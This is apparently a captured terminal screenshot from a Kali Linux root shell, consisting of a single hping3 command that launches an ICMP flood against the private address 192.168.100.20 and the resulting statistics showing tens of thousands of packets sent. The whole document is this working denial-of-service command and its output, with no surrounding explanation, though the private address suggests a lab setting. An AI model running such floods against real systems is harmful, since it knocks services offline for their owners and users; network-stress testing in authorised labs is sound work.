 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 -1 --flood -p 80  192.168.100.20
HPING 192.168.100.20 (eth0 192.168.100.20): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.20 hping statistic ---
54579 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#